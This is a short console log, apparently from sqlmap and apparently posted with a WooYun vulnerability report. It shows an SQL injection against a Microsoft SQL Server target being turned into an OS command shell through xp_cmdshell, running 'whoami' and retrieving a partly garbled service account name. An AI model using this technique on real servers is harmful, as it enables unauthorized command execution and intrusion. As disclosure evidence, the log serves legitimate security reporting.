 [14:15:09] [INFO] xp_cmdshell extended procedure is usable
[14:15:09] [INFO] going to use xp_cmdshell extended procedure f
[14:15:09] [INFO] calling Windows OS shell. To quit type 'x' or
os-shell> whoami
[14:15:16] [INFO] retrieved: 2
[14:15:17] [INFO] retrieving the length of query output
[14:15:17] [INFO] retrieved: 28
[14:15:36] [INFO] retrieved: n` authority\netwoq@service
[14:15:36] [INFO] retrieving the length of query output
[14:15:36] [INFO] retrieved:
[14:15:37] [INFO] retrieved:
command standard output:    'n` authority\netwoq@service'
os-shell>
[14:15:44] [ERROR] user aborted
os-shell>
[14:15:46] [ERROR] user aborted
os-shell>
[14:15:47] [ERROR] exit
[14:15:47] [INFO] cleaning up the database management system
[14:15:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[14:15:57] [ERROR] user quit
www.wooyun.org